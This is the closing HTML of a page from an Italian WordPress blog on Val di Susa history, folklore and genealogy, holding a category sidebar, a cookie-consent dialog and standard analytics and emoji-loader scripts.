	<li class="cat-item cat-item-156"><a href="https://www.cordola.it/category/cera-una-volta/">c&#039;era una volta</a> (93)
</li>
	<li class="cat-item cat-item-130"><a href="https://www.cordola.it/category/cognomi/">cognomi</a> (13)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.cordola.it/category/condove/">condove</a> (227)
</li>
	<li class="cat-item cat-item-125"><a href="https://www.cordola.it/category/curiosita/">curiosità</a> (100)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cordola.it/category/enogastronomia/">Enogastronomia</a> (38)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cordola.it/category/folclore-e-tradizioni/">Folclore e tradizioni</a> (229)
</li>
	<li class="cat-item cat-item-146"><a href="https://www.cordola.it/category/frassinere/">Frassinere</a> (30)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cordola.it/category/genealogia/">Genealogia</a> (29)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cordola.it/category/gioco-e-spettacolo/">Gioco e spettacolo</a> (11)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.cordola.it/category/laietto/">Laietto</a> (98)
</li>
	<li class="cat-item cat-item-161"><a href="https://www.cordola.it/category/leggende/">leggende</a> (23)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.cordola.it/category/lingua-piemontese/">Lingua piemontese</a> (117)
</li>
	<li class="cat-item cat-item-385"><a href="https://www.cordola.it/category/maffiotto/">maffiotto</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://www.cordola.it/category/mestieri/">mestieri</a> (15)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.cordola.it/category/mocchie/">mocchie</a> (108)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.cordola.it/category/montagna-valle-susa/">Montagna Valle Susa</a> (202)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cordola.it/category/senza-categoria/">Senza categoria</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cordola.it/category/storia/">Storia</a> (142)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cordola.it/category/storia-di-famiglia/">storia di famiglia</a> (154)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.cordola.it/category/storia-piemonte/">storia Piemonte</a> (166)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.cordola.it/category/torino/">Torino</a> (56)
</li>
			</ul>

			</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.cordola.it/" rel="home">
					Planet Cordola				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Piattaforma personale di pubblicazione semantica">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando su "Accetta", acconsenti all'uso di TUTTI i cookie.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta Tutti</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta Tutti</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Matomo --><script type="text/javascript">
/* <![CDATA[ */
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.cordola.it\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.cordola.it\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
/* ]]> */
</script>
<!-- End Matomo Code --><script type="text/javascript" src="https://www.cordola.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cordola.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cordola.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
